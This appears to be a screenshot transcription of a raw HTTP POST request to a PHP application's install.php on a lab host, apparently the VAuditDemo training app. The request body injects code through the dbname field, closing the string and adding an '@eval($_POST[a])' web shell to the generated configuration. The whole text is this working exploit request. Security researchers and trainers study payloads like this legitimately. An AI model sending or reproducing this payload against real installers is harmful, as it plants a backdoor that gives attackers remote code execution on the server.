 1 POST /install/install.php HTTP/1.1
2 Host: 192.168.101.4
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.101.4
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.101.4/install/install.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=oo0fqdvcr71sp1d7m11t2h3kd1
14 Connection: close
15
16 dbhost=localhost&dbuser=root&dbpass=root&dbname=vauditdemo2--
";@eval($_POST[a]);//&Submit=%E5%AE%89%E8%A3%9D